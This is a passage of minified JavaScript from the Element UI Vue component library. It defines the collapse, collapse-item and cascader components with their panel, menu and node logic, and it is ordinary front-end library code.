Wu=r({name:"ElCollapse",componentName:"ElCollapse",props:{accordion:Boolean,value:{type:[Array,String,Number],default:function(){return[]}}},data:function(){return{activeNames:[].concat(this.value)}},provide:function(){return{collapse:this}},watch:{value:function(e){this.activeNames=[].concat(e)}},methods:{setActiveNames:function(e){e=[].concat(e);var t=this.accordion?e[0]:e;this.activeNames=e,this.$emit("input",t),this.$emit("change",t)},handleItemClick:function(e){if(this.accordion)this.setActiveNames(!this.activeNames[0]&&0!==this.activeNames[0]||this.activeNames[0]!==e.name?e.name:"");else{var t=this.activeNames.slice(0),i=t.indexOf(e.name);i>-1?t.splice(i,1):t.push(e.name),this.setActiveNames(t)}}},created:function(){this.$on("item-click",this.handleItemClick)}},Ru,[],!1,null,null,null);Wu.options.__file="packages/collapse/src/collapse.vue";var ju=Wu.exports;ju.install=function(e){e.component(ju.name,ju)};var qu=ju,Yu=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-collapse-item",class:{"is-active":e.isActive,"is-disabled":e.disabled}},[i("div",{attrs:{role:"tab","aria-expanded":e.isActive,"aria-controls":"el-collapse-content-"+e.id,"aria-describedby":"el-collapse-content-"+e.id}},[i("div",{staticClass:"el-collapse-item__header",class:{focusing:e.focusing,"is-active":e.isActive},attrs:{role:"button",id:"el-collapse-head-"+e.id,tabindex:e.disabled?void 0:0},on:{click:e.handleHeaderClick,keyup:function(t){return"button"in t||!e._k(t.keyCode,"space",32,t.key,[" ","Spacebar"])||!e._k(t.keyCode,"enter",13,t.key,"Enter")?(t.stopPropagation(),e.handleEnterClick(t)):null},focus:e.handleFocus,blur:function(t){e.focusing=!1}}},[e._t("title",[e._v(e._s(e.title))]),i("i",{staticClass:"el-collapse-item__arrow el-icon-arrow-right",class:{"is-active":e.isActive}})],2)]),i("el-collapse-transition",[i("div",{directives:[{name:"show",rawName:"v-show",value:e.isActive,expression:"isActive"}],staticClass:"el-collapse-item__wrap",attrs:{role:"tabpanel","aria-hidden":!e.isActive,"aria-labelledby":"el-collapse-head-"+e.id,id:"el-collapse-content-"+e.id}},[i("div",{staticClass:"el-collapse-item__content"},[e._t("default")],2)])])],1)};Yu._withStripped=!0;var Ku=r({name:"ElCollapseItem",componentName:"ElCollapseItem",mixins:[l],components:{ElCollapseTransition:ri},data:function(){return{contentWrapStyle:{height:"auto",display:"block"},contentHeight:0,focusing:!1,isClick:!1,id:E()}},inject:["collapse"],props:{title:String,name:{type:[String,Number],default:function(){return this._uid}},disabled:Boolean},computed:{isActive:function(){return this.collapse.activeNames.indexOf(this.name)>-1}},methods:{handleFocus:function(){var e=this;setTimeout(function(){e.isClick?e.isClick=!1:e.focusing=!0},50)},handleHeaderClick:function(){this.disabled||(this.dispatch("ElCollapse","item-click",this),this.focusing=!1,this.isClick=!0)},handleEnterClick:function(){this.dispatch("ElCollapse","item-click",this)}}},Yu,[],!1,null,null,null);Ku.options.__file="packages/collapse/src/collapse-item.vue";var Gu=Ku.exports;Gu.install=function(e){e.component(Gu.name,Gu)};var Uu=Gu,Xu=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{directives:[{name:"clickoutside",rawName:"v-clickoutside",value:function(){return e.toggleDropDownVisible(!1)},expression:"() => toggleDropDownVisible(false)"}],ref:"reference",class:["el-cascader",e.realSize&&"el-cascader--"+e.realSize,{"is-disabled":e.isDisabled}],on:{mouseenter:function(t){e.inputHover=!0},mouseleave:function(t){e.inputHover=!1},click:function(){return e.toggleDropDownVisible(!e.readonly||void 0)},keydown:e.handleKeyDown}},[i("el-input",{ref:"input",class:{"is-focus":e.dropDownVisible},attrs:{size:e.realSize,placeholder:e.placeholder,readonly:e.readonly,disabled:e.isDisabled,"validate-event":!1},on:{focus:e.handleFocus,blur:e.handleBlur,input:e.handleInput},model:{value:e.multiple?e.presentText:e.inputValue,callback:function(t){e.multiple?e.presentText:e.inputValue=t},expression:"multiple ? presentText : inputValue"}},[i("template",{slot:"suffix"},[e.clearBtnVisible?i("i",{key:"clear",staticClass:"el-input__icon el-icon-circle-close",on:{click:function(t){return t.stopPropagation(),e.handleClear(t)}}}):i("i",{key:"arrow-down",class:["el-input__icon","el-icon-arrow-down",e.dropDownVisible&&"is-reverse"],on:{click:function(t){t.stopPropagation(),e.toggleDropDownVisible()}}})])],2),e.multiple?i("div",{staticClass:"el-cascader__tags"},[e._l(e.presentTags,function(t){return i("el-tag",{key:t.key,attrs:{type:"info",size:e.tagSize,hit:t.hitState,closable:t.closable,"disable-transitions":""},on:{close:function(i){e.deleteTag(t)}}},[i("span",[e._v(e._s(t.text))])])}),e.filterable&&!e.isDisabled?i("input",{directives:[{name:"model",rawName:"v-model.trim",value:e.inputValue,expression:"inputValue",modifiers:{trim:!0}}],staticClass:"el-cascader__search-input",attrs:{type:"text",placeholder:e.presentTags.length?"":e.placeholder},domProps:{value:e.inputValue},on:{input:[function(t){t.target.composing||(e.inputValue=t.target.value.trim())},function(t){return e.handleInput(e.inputValue,t)}],click:function(t){t.stopPropagation(),e.toggleDropDownVisible(!0)},keydown:function(t){return"button"in t||!e._k(t.keyCode,"delete",[8,46],t.key,["Backspace","Delete","Del"])?e.handleDelete(t):null},blur:function(t){e.$forceUpdate()}}}):e._e()],2):e._e(),i("transition",{attrs:{name:"el-zoom-in-top"},on:{"after-leave":e.handleDropdownLeave}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.dropDownVisible,expression:"dropDownVisible"}],ref:"popper",class:["el-popper","el-cascader__dropdown",e.popperClass]},[i("el-cascader-panel",{directives:[{name:"show",rawName:"v-show",value:!e.filtering,expression:"!filtering"}],ref:"panel",attrs:{options:e.options,props:e.config,border:!1,"render-label":e.$scopedSlots.default},on:{"expand-change":e.handleExpandChange,close:function(t){e.toggleDropDownVisible(!1)}},model:{value:e.checkedValue,callback:function(t){e.checkedValue=t},expression:"checkedValue"}}),e.filterable?i("el-scrollbar",{directives:[{name:"show",rawName:"v-show",value:e.filtering,expression:"filtering"}],ref:"suggestionPanel",staticClass:"el-cascader__suggestion-panel",attrs:{tag:"ul","view-class":"el-cascader__suggestion-list"},nativeOn:{keydown:function(t){return e.handleSuggestionKeyDown(t)}}},[e.suggestions.length?e._l(e.suggestions,function(t,n){return i("li",{key:t.uid,class:["el-cascader__suggestion-item",t.checked&&"is-checked"],attrs:{tabindex:-1},on:{click:function(t){e.handleSuggestionClick(n)}}},[i("span",[e._v(e._s(t.text))]),t.checked?i("i",{staticClass:"el-icon-check"}):e._e()])}):e._t("empty",[i("li",{staticClass:"el-cascader__empty-text"},[e._v(e._s(e.t("el.cascader.noMatch")))])])],2):e._e()],1)])],1)};Xu._withStripped=!0;var Zu=function(){var e=this.$createElement,t=this._self._c||e;return t("div",{class:["el-cascader-panel",this.border&&"is-bordered"],on:{keydown:this.handleKeyDown}},this._l(this.menus,function(e,i){return t("cascader-menu",{key:i,ref:"menu",refInFor:!0,attrs:{index:i,nodes:e}})}),1)};Zu._withStripped=!0;var Ju=function(e){return e.stopPropagation()},Qu=r({inject:["panel"],components:{ElCheckbox:zi,ElRadio:Ei},props:{node:{required:!0},nodeId:String},computed:{config:function(){return this.panel.config},isLeaf:function(){return this.node.isLeaf},isDisabled:function(){return this.node.isDisabled},checkedValue:function(){return this.panel.checkedValue},isChecked:function(){return this.node.isSameNode(this.checkedValue)},inActivePath:function(){return this.isInPath(this.panel.activePath)},inCheckedPath:function(){var e=this;return!!this.config.checkStrictly&&this.panel.checkedNodePaths.some(function(t){return e.isInPath(t)})},value:function(){return this.node.getValueByOption()}},methods:{handleExpand:function(){var e=this,t=this.panel,i=this.node,n=this.isDisabled,r=this.config,s=r.multiple;!r.checkStrictly&&n||i.loading||(r.lazy&&!i.loaded?t.lazyLoad(i,function(){var t=e.isLeaf;if(t||e.handleExpand(),s){var n=!!t&&i.checked;e.handleMultiCheckChange(n)}}):t.handleExpand(i))},handleCheckChange:function(){var e=this.panel,t=this.value,i=this.node;e.handleCheckChange(t),e.handleExpand(i)},handleMultiCheckChange:function(e){this.node.doCheck(e),this.panel.calculateMultiCheckedValue()},isInPath:function(e){var t=this.node;return(e[t.level-1]||{}).uid===t.uid},renderPrefix:function(e){var t=this.isLeaf,i=this.isChecked,n=this.config,r=n.checkStrictly;return n.multiple?this.renderCheckbox(e):r?this.renderRadio(e):t&&i?this.renderCheckIcon(e):null},renderPostfix:function(e){var t=this.node,i=this.isLeaf;return t.loading?this.renderLoadingIcon(e):i?null:this.renderExpandIcon(e)},renderCheckbox:function(e){var t=this.node,i=this.config,n=this.isDisabled,r={on:{change:this.handleMultiCheckChange},nativeOn:{}};return i.checkStrictly&&(r.nativeOn.click=Ju),e("el-checkbox",Rl()([{attrs:{value:t.checked,indeterminate:t.indeterminate,disabled:n}},r]))},renderRadio:function(e){var t=this.checkedValue,i=this.value,n=this.isDisabled;return F(i,t)&&(i=t),e("el-radio",{attrs:{value:t,label:i,disabled:n},on:{change:this.handleCheckChange},nativeOn:{click:Ju}},[e("span")])},renderCheckIcon:function(e){return e("i",{class:"el-icon-check el-cascader-node__prefix"})},renderLoadingIcon:function(e){return e("i",{class:"el-icon-loading el-cascader-node__postfix"})},renderExpandIcon:function(e){return e("i",{class:"el-icon-arrow-right el-cascader-node__postfix"})},renderContent:function(e){var t=this.panel,i=this.node,n=t.renderLabelFn;return e("span",{class:"el-cascader-node__label"},[(n?n({node:i,data:i.data}):null)||i.label])}},render:function(e){var t=this,i=this.inActivePath,n=this.inCheckedPath,r=this.isChecked,s=this.isLeaf,a=this.isDisabled,o=this.config,l=this.nodeId,u=o.expandTrigger,c=o.checkStrictly,h=o.multiple,d=!c&&a,p={on:{}};return"click"===u?p.on.click=this.handleExpand:(p.on.mouseenter=function(e){t.handleExpand(),t.$emit("expand",e)},p.on.focus=function(e){t.handleExpand(),t.$emit("expand",e)}),!s||a||c||h||(p.on.click=this.handleCheckChange),e("li",Rl()([{attrs:{role:"menuitem",id:l,"aria-expanded":i,tabindex:d?null:-1},class:{"el-cascader-node":!0,"is-selectable":c,"in-active-path":i,"in-checked-path":n,"is-active":r,"is-disabled":d}},p]),[this.renderPrefix(e),this.renderContent(e),this.renderPostfix(e)])}},void 0,void 0,!1,null,null,null);Qu.options.__file="packages/cascader-panel/src/cascader-node.vue";var ec=r({name:"ElCascaderMenu",mixins:[Y],inject:["panel"],components:{ElScrollbar:et,CascaderNode:Qu.exports},props:{nodes:{type:Array,required:!0},index:Number},data:function(){return{activeNode:null,hoverTimer:null,id:E()}},computed:{isEmpty:function(){return!this.nodes.length},menuId:function(){return"cascader-menu-"+this.id+"-"+this.index}},methods:{handleExpand:function(e){this.activeNode=e.target},handleMouseMove:function(e){var t=this.activeNode,i=this.hoverTimer,n=this.$refs.hoverZone;if(t&&n)if(t.contains(e.target)){clearTimeout(i);var r=this.$el.getBoundingClientRect().left,s=e.clientX-r,a=this.$el,o=a.offsetWidth,l=a.offsetHeight,u=t.offsetTop,c=u+t.offsetHeight;n.innerHTML='\n          <path style="pointer-events: auto;" fill="transparent" d="M'+s+" "+u+" L"+o+" 0 V"+u+' Z" />\n          <path style="pointer-events: auto;" fill="transparent" d="M'+s+" "+c+" L"+o+" "+l+" V"+c+' Z" />\n        '}else i||(this.hoverTimer=setTimeout(this.clearHoverZone,this.panel.config.hoverThreshold))},clearHoverZone:function(){var e=this.$refs.hoverZone;e&&(e.innerHTML="")},renderEmptyText:function(e){return e("div",{class:"el-cascader-menu__empty-text"},[this.t("el.cascader.noData")])},renderNodeList:function(e){var t=this.menuId,i=this.panel.isHoverMenu,n={on:{}};i&&(n.on.expand=this.handleExpand);var r=this.nodes.map(function(i,r){var s=i.hasChildren;return e("cascader-node",Rl()([{key:i.uid,attrs:{node:i,"node-id":t+"-"+r,"aria-haspopup":s,"aria-owns":s?t:null}},n]))});return[].concat(r,[i?e("svg",{ref:"hoverZone",class:"el-cascader-menu__hover-zone"}):null])}},render:function(e){var t=this.isEmpty,i=this.menuId,n={nativeOn:{}};return this.panel.isHoverMenu&&(n.nativeOn.mousemove=this.handleMouseMove),e("el-scrollbar",Rl()([{attrs:{tag:"ul",role:"menu",id:i,"wrap-class":"el-cascader-menu__wrap","view-class":{"el-cascader-menu__list":!0,"is-empty":t}},class:"el-cascader-menu"},n]),[t?this.renderEmptyText(e):this.renderNodeList(e)])}},void 0,void 0,!1,null,null,null);ec.options.__file="packages/cascader-panel/src/cascader-menu.vue";var tc=ec.exports,ic=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();var nc=0,rc=function(){function e(t,i,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.data=t,this.config=i,this.parent=n||null,this.level=this.parent?this.parent.level+1:1,this.uid=nc++,this.initState(),this.initChildren()}return e.prototype.initState=function(){var e=this.config,t=e.value,i=e.label;this.value=this.data[t],this.label=this.data[i],this.pathNodes=this.calculatePathNodes(),this.path=this.pathNodes.map(function(e){return e.value}),this.pathLabels=this.pathNodes.map(function(e){return e.label}),this.loading=!1,this.loaded=!1},e.prototype.initChildren=function(){var t=this,i=this.config,n=i.children,r=this.data[n];this.hasChildren=Array.isArray(r),this.children=(r||[]).map(function(n){return new e(n,i,t)})},e.prototype.calculatePathNodes=function(){for(var e=[this],t=this.parent;t;)e.unshift(t),t=t.parent;return e},e.prototype.getPath=function(){return this.path},e.prototype.getValue=function(){return this.value},e.prototype.getValueByOption=function(){return this.config.emitPath?this.getPath():this.getValue()},e.prototype.getText=function(e,t){return e?this.pathLabels.join(t):this.label},e.prototype.isSameNode=function(e){var t=this.getValueByOption();return this.config.multiple&&Array.isArray(e)?e.some(function(e){return F(e,t)}):F(e,t)},e.prototype.broadcast=function(e){for(var t=arguments.length,i=Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];var r="onParent"+O(e);this.children.forEach(function(t){t&&(t.broadcast.apply(t,[e].concat(i)),t[r]&&t[r].apply(t,i))})},e.prototype.emit=function(e){var t=this.parent,i="onChild"+O(e);if(t){for(var n=arguments.length,r=Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];t[i]&&t[i].apply(t,r),t.emit.apply(t,[e].concat(r))}},e.prototype.onParentCheck=function(e){this.isDisabled||this.setCheckState(e)},e.prototype.onChildCheck=function(){var e=this.children.filter(function(e){return!e.isDisabled}),t=!!e.length&&e.every(function(e){return e.checked});this.setCheckState(t)},e.prototype.setCheckState=function(e){var t=this.children.length,i=this.children.reduce(function(e,t){return e+(t.checked?1:t.indeterminate?.5:0)},0);this.checked=e,this.indeterminate=i!==t&&i>0},e.prototype.syncCheckState=function(e){var t=this.getValueByOption(),i=this.isSameNode(e,t);this.doCheck(i)},e.prototype.doCheck=function(e){this.checked!==e&&(this.config.checkStrictly?this.checked=e:(this.broadcast("check",e),this.setCheckState(e),this.emit("check")))},ic(e,[{key:"isDisabled",get:function(){var e=this.data,t=this.parent,i=this.config,n=i.disabled,r=i.checkStrictly;return e[n]||!r&&t&&t.isDisabled}},{key:"isLeaf",get:function(){var e=this.data,t=this.loaded,i=this.hasChildren,n=this.children,r=this.config,s=r.lazy,a=r.leaf;if(s){var o=ee(e[a])?e[a]:!!t&&!n.length;return this.hasChildren=!o,o}return!i}}]),e}();var sc=function(){function e(t,i){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.config=i,this.initNodes(t)}return e.prototype.initNodes=function(e){var t=this;e=N(e),this.nodes=e.map(function(e){return new rc(e,t.config)}),this.flattedNodes=this.getFlattedNodes(!1,!1),this.leafNodes=this.getFlattedNodes(!0,!1)},e.prototype.appendNode=function(e,t){var i=new rc(e,this.config,t);(t?t.children:this.nodes).push(i)},e.prototype.appendNodes=function(e,t){var i=this;(e=N(e)).forEach(function(e){return i.appendNode(e,t)})},e.prototype.getNodes=function(){return this.nodes},e.prototype.getFlattedNodes=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=e?this.leafNodes:this.flattedNodes;return t?i:function e(t,i){return t.reduce(function(t,n){return n.isLeaf?t.push(n):(!i&&t.push(n),t=t.concat(e(n.children,i))),t},[])}(this.nodes,e)},e.prototype.getNodeByValue=function(e){var t=this.getFlattedNodes(!1,!this.config.lazy).filter(function(t){return $(t.path,e)||t.value===e});return t&&t.length?t[0]:null},e}(),ac=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},oc=Kt.keys,lc={expandTrigger:"click",multiple:!1,checkStrictly:!1,emitPath:!0,lazy:!1,lazyLoad:x,value:"value",label:"label",children:"children",leaf:"leaf",disabled:"disabled",hoverThreshold:500},uc=function(e){return!e.getAttribute("aria-owns")},cc=function(e,t){var i=e.parentNode;if(i){var n=i.querySelectorAll('.el-cascader-node[tabindex="-1"]');return n[Array.prototype.indexOf.call(n,e)+t]||null}return null},hc=function(e,t){if(e){var i=e.id.split("-");return Number(i[i.length-2])}},dc=function(e){e&&(e.focus(),!uc(e)&&e.click())},pc=r({name:"ElCascaderPanel",components:{CascaderMenu:tc},props:{value:{},options:Array,props:Object,border:{type:Boolean,default:!0},renderLabel:Function},provide:function(){return{panel:this}},data:function(){return{checkedValue:null,checkedNodePaths:[],store:[],menus:[],activePath:[],loadCount:0}},computed:{config:function(){return Q(ac({},lc),this.props||{})},multiple:function(){return this.config.multiple},checkStrictly:function(){return this.config.checkStrictly},leafOnly:function(){return!this.checkStrictly},isHoverMenu:function(){return"hover"===this.config.expandTrigger},renderLabelFn:function(){return this.renderLabel||this.$scopedSlots.default}},watch:{value:function(){this.syncCheckedValue(),this.checkStrictly&&this.calculateCheckedNodePaths()},options:{handler:function(){this.initStore()},immediate:!0,deep:!0},checkedValue:function(e){F(e,this.value)||(this.checkStrictly&&this.calculateCheckedNodePaths(),this.$emit("input",e),this.$emit("change",e))}},mounted:function(){this.isEmptyValue(this.value)||this.syncCheckedValue()},methods:{initStore:function(){var e=this.config,t=this.options;e.lazy&&A(t)?this.lazyLoad():(this.store=new sc(t,e),this.menus=[this.store.getNodes()],this.syncMenuState())},syncCheckedValue:function(){var e=this.value,t=this.checkedValue;F(e,t)||(this.activePath=[],this.checkedValue=e,this.syncMenuState())},syncMenuState:function(){var e=this.multiple,t=this.checkStrictly;this.syncActivePath(),e&&this.syncMultiCheckState(),t&&this.calculateCheckedNodePaths(),this.$nextTick(this.scrollIntoView)},syncMultiCheckState:function(){var e=this;this.getFlattedNodes(this.leafOnly).forEach(function(t){t.syncCheckState(e.checkedValue)})},isEmptyValue:function(e){var t=this.multiple,i=this.config.emitPath;return!(!t&&!i)&&A(e)},syncActivePath:function(){var e=this,t=this.store,i=this.multiple,n=this.activePath,r=this.checkedValue;if(A(n))if(this.isEmptyValue(r))this.activePath=[],this.menus=[t.getNodes()];else{var s=i?r[0]:r,a=((this.getNodeByValue(s)||{}).pathNodes||[]).slice(0,-1);this.expandNodes(a)}else{var o=n.map(function(t){return e.getNodeByValue(t.getValue())});this.expandNodes(o)}},expandNodes:function(e){var t=this;e.forEach(function(e){return t.handleExpand(e,!0)})},calculateCheckedNodePaths:function(){var e=this,t=this.checkedValue,i=this.multiple?N(t):[t];this.checkedNodePaths=i.map(function(t){var i=e.getNodeByValue(t);return i?i.pathNodes:[]})},handleKeyDown:function(e){var t=e.target;switch(e.keyCode){case oc.up:var i=cc(t,-1);dc(i);break;case oc.down:var n=cc(t,1);dc(n);break;case oc.left:var r=this.$refs.menu[hc(t)-1];if(r){var s=r.$el.querySelector('.el-cascader-node[aria-expanded="true"]');dc(s)}break;case oc.right:var a=this.$refs.menu[hc(t)+1];if(a){var o=a.$el.querySelector('.el-cascader-node[tabindex="-1"]');dc(o)}break;case oc.enter:!function(e){if(e){var t=e.querySelector("input");t?t.click():uc(e)&&e.click()}}(t);break;case oc.esc:case oc.tab:this.$emit("close");break;default:return}},handleExpand:function(e,t){var i=this.activePath,n=e.level,r=i.slice(0,n-1),s=this.menus.slice(0,n);if(e.isLeaf||(r.push(e),s.push(e.children)),this.activePath=r,this.menus=s,!t){var a=r.map(function(e){return e.getValue()}),o=i.map(function(e){return e.getValue()});$(a,o)||(this.$emit("active-item-change",a),this.$emit("expand-change",a))}},handleCheckChange:function(e){this.checkedValue=e},lazyLoad:function(e,t){var i=this,n=this.config;e||(e=e||{root:!0,level:0},this.store=new sc([],n),this.menus=[this.store.getNodes()]),e.loading=!0;n.lazyLoad(e,function(n){var r=e.root?null:e;if(n&&n.length&&i.store.appendNodes(n,r),e.loading=!1,e.loaded=!0,Array.isArray(i.checkedValue)){var s=i.checkedValue[i.loadCount++],a=i.config.value,o=i.config.leaf;if(Array.isArray(n)&&n.filter(function(e){return e[a]===s}).length>0){var l=i.store.getNodeByValue(s);l.data[o]||i.lazyLoad(l,function(){i.handleExpand(l)}),i.loadCount===i.checkedValue.length&&i.$parent.computePresentText()}}t&&t(n)})},calculateMultiCheckedValue:function(){this.checkedValue=this.getCheckedNodes(this.leafOnly).map(function(e){return e.getValueByOption()})},scrollIntoView:function(){this.$isServer||(this.$refs.menu||[]).forEach(function(e){var t=e.$el;t&&ut(t.querySelector(".el-scrollbar__wrap"),t.querySelector(".el-cascader-node.is-active")||t.querySelector(".el-cascader-node.in-active-path"))})},getNodeByValue:function(e){return this.store.getNodeByValue(e)},getFlattedNodes:function(e){var t=!this.config.lazy;return this.store.getFlattedNodes(e,t)},getCheckedNodes:function(e){var t=this.checkedValue;return this.multiple?this.getFlattedNodes(e).filter(function(e){return e.checked}):this.isEmptyValue(t)?[]:[this.getNodeByValue(t)]},clearCheckedNodes:function(){var e=this.config,t=this.leafOnly,i=e.multiple,n=e.emitPath;i?(this.getCheckedNodes(t).filter(function(e){return!e.isDisabled}).forEach(function(e){return e.doCheck(!1)}),this.calculateMultiCheckedValue()):this.checkedValue=n?[]:null}}},Zu,[],!1,null,null,null);pc.options.__file="packages/cascader-panel/src/cascader-panel.vue";var fc=pc.exports;fc.install=function(e){e.component(fc.name,fc)};var mc=fc,vc=Kt.keys,gc={expandTrigger:{newProp:"expandTrigger",type:String},changeOnSelect:{newProp:"checkStrictly",type:Boolean},hoverThreshold:{newProp:"hoverThreshold",type:Number}},yc={props:{placement:{type:String,default:"bottom-start"},appendToBody:Ie.props.appendToBody,visibleArrow:{type:Boolean,default:!0},arrowOffset:Ie.props.arrowOffset,offset:Ie.props.offset,boundariesPadding:Ie.props.boundariesPadding,popperOptions:Ie.props.popperOptions,transformOrigin:Ie.props.transformOrigin},methods:Ie.methods,data:Ie.data,beforeDestroy:Ie.beforeDestroy},bc={medium:36,small:32,mini:28},wc=r({name:"ElCascader",directives:{Clickoutside:lt},mixins:[yc,l,Y,G],inject:{elForm:{default:""},elFormItem:{default:""}},components:{ElInput:re,ElTag:We,ElScrollbar:et,ElCascaderPanel:mc},props:{value:{},options:Array,props:Object,size:String,placeholder:{type:String,default:function(){return j("el.cascader.placeholder")}},disabled:Boolean,clearable:Boolean,filterable:Boolean,filterMethod:Function,separator:{type:String,default:" / "},showAllLevels:{type:Boolean,default:!0},collapseTags:Boolean,debounce:{type:Number,default:300},beforeFilter:{type:Function,default:function(){return function(){}}},popperClass:String},data:function(){return{dropDownVisible:!1,checkedValue:this.value,inputHover:!1,inputValue:null,presentText:null,presentTags:[],checkedNodes:[],filtering:!1,suggestions:[],inputInitialHeight:0,pressDeleteCount:0}},computed:{realSize:function(){var e=(this.elFormItem||{}).elFormItemSize;return this.size||e||(this.$ELEMENT||{}).size},tagSize:function(){return["small","mini"].indexOf(this.realSize)>-1?"mini":"small"},isDisabled:function(){return this.disabled||(this.elForm||{}).disabled},config:function(){var e=this.props||{},t=this.$attrs;return Object.keys(gc).forEach(function(i){var n=gc[i],r=n.newProp,s=n.type,a=t[i]||t[P(i)];ee(i)&&!ee(e[r])&&(s===Boolean&&""===a&&(a=!0),e[r]=a)}),e},multiple:function(){return this.config.multiple},leafOnly:function(){return!this.config.checkStrictly},readonly:function(){return!this.filterable||this.multiple},clearBtnVisible:function(){return!(!this.clearable||this.isDisabled||this.filtering||!this.inputHover)&&(this.multiple?!!this.checkedNodes.filter(function(e){return!e.isDisabled}).length:!!this.presentText)},panel:function(){return this.$refs.panel}},watch:{disabled:function(){this.computePresentContent()},value:function(e){F(e,this.checkedValue)||(this.checkedValue=e,this.computePresentContent())},checkedValue:function(e){var t=this.value,i=this.dropDownVisible,n=this.config,r=n.checkStrictly,s=n.multiple;F(e,t)&&!b(t)||(this.computePresentContent(),s||r||!i||this.toggleDropDownVisible(!1),this.$emit("input",e),this.$emit("change",e),this.dispatch("ElFormItem","el.form.change",[e]))},options:{handler:function(){this.$nextTick(this.computePresentContent)},deep:!0},presentText:function(e){this.inputValue=e},presentTags:function(e,t){this.multiple&&(e.length||t.length)&&this.$nextTick(this.updateStyle)},filtering:function(e){this.$nextTick(this.updatePopper)}},mounted:function(){var e=this,t=this.$refs.input;t&&t.$el&&(this.inputInitialHeight=t.$el.offsetHeight||bc[this.realSize]||40),this.isEmptyValue(this.value)||this.computePresentContent(),this.filterHandler=it()(this.debounce,function(){var t=e.inputValue;if(t){var i=e.beforeFilter(t);i&&i.then?i.then(e.getSuggestions):!1!==i?e.getSuggestions():e.filtering=!1}else e.filtering=!1}),Ge(this.$el,this.updateStyle)},beforeDestroy:function(){Ue(this.$el,this.updateStyle)},methods:{getMigratingConfig:function(){return{props:{"expand-trigger":"expand-trigger is removed, use `props.expandTrigger` instead.","change-on-select":"change-on-select is removed, use `props.checkStrictly` instead.","hover-threshold":"hover-threshold is removed, use `props.hoverThreshold` instead"},events:{"active-item-change":"active-item-change is renamed to expand-change"}}},toggleDropDownVisible:function(e){var t=this;if(!this.isDisabled){var i=this.dropDownVisible,n=this.$refs.input;(e=ee(e)?e:!i)!==i&&(this.dropDownVisible=e,e&&this.$nextTick(function(){t.updatePopper(),t.panel.scrollIntoView()}),n.$refs.input.setAttribute("aria-expanded",e),this.$emit("visible-change",e))}},handleDropdownLeave:function(){this.filtering=!1,this.inputValue=this.presentText,this.doDestroy()},handleKeyDown:function(e){switch(e.keyCode){case vc.enter:this.toggleDropDownVisible();break;case vc.down:this.toggleDropDownVisible(!0),this.focusFirstNode(),e.preventDefault();break;case vc.esc:case vc.tab:this.toggleDropDownVisible(!1)}},handleFocus:function(e){this.$emit("focus",e)},handleBlur:function(e){this.$emit("blur",e)},handleInput:function(e,t){!this.dropDownVisible&&this.toggleDropDownVisible(!0),t&&t.isComposing||(e?this.filterHandler():this.filtering=!1)},handleClear:function(){this.presentText="",this.panel.clearCheckedNodes()},handleExpandChange:function(e){this.$nextTick(this.updatePopper.bind(this)),this.$emit("expand-change",e),this.$emit("active-item-change",e)},focusFirstNode:function(){var e=this;this.$nextTick(function(){var t=e.filtering,i=e.$refs,n=i.popper,r=i.suggestionPanel,s=null;t&&r?s=r.$el.querySelector(".el-cascader__suggestion-item"):s=n.querySelector(".el-cascader-menu").querySelector('.el-cascader-node[tabindex="-1"]');s&&(s.focus(),!t&&s.click())})},computePresentContent:function(){var e=this;this.$nextTick(function(){e.config.multiple?(e.computePresentTags(),e.presentText=e.presentTags.length?" ":null):e.computePresentText()})},isEmptyValue:function(e){var t=this.multiple,i=this.panel.config.emitPath;return!(!t&&!i)&&A(e)},computePresentText:function(){var e=this.checkedValue,t=this.config;if(!this.isEmptyValue(e)){var i=this.panel.getNodeByValue(e);if(i&&(t.checkStrictly||i.isLeaf))return void(this.presentText=i.getText(this.showAllLevels,this.separator))}this.presentText=null},computePresentTags:function(){var e=this.isDisabled,t=this.leafOnly,i=this.showAllLevels,n=this.separator,r=this.collapseTags,s=this.getCheckedNodes(t),a=[],o=function(t){return{node:t,key:t.uid,text:t.getText(i,n),hitState:!1,closable:!e&&!t.isDisabled}};if(s.length){var l=s[0],u=s.slice(1),c=u.length;a.push(o(l)),c&&(r?a.push({key:-1,text:"+ "+c,closable:!1}):u.forEach(function(e){return a.push(o(e))}))}this.checkedNodes=s,this.presentTags=a},getSuggestions:function(){var e=this,t=this.filterMethod;y(t)||(t=function(e,t){return e.text.includes(t)});var i=this.panel.getFlattedNodes(this.leafOnly).filter(function(i){return!i.isDisabled&&(i.text=i.getText(e.showAllLevels,e.separator)||"",t(i,e.inputValue))});this.multiple?this.presentTags.forEach(function(e){e.hitState=!1}):i.forEach(function(t){t.checked=F(e.checkedValue,t.getValueByOption())}),this.filtering=!0,this.suggestions=i,this.$nextTick(this.updatePopper)},handleSuggestionKeyDown:function(e){var t=e.keyCode,i=e.target;switch(t){case vc.enter:i.click();break;case vc.up:var n=i.previousElementSibling;n&&n.focus();break;case vc.down:var r=i.nextElementSibling;r&&r.focus();break;case vc.esc:case vc.tab:this.toggleDropDownVisible(!1)}},handleDelete:function(){var e=this.inputValue,t=this.pressDeleteCount,i=this.presentTags,n=i[i.length-1];this.pressDeleteCount=e?0:t+1,n&&this.pressDeleteCount&&(n.hitState?this.deleteTag(n):n.hitState=!0)},handleSuggestionClick:function(e){var t=this.multiple,i=this.suggestions[e];if(t){var n=i.checked;i.doCheck(!n),this.panel.calculateMultiCheckedValue()}else this.checkedValue=i.getValueByOption(),this.toggleDropDownVisible(!1)},deleteTag:function(e){var t=this.checkedValue,i=e.node.getValueByOption(),n=t.find(function(e){return F(e,i)});this.checkedValue=t.filter(function(e){return!F(e,i)}),this.$emit("remove-tag",n)},updateStyle:function(){var e=this.$el,t=this.inputInitialHeight;if(!this.$isServer&&e){var 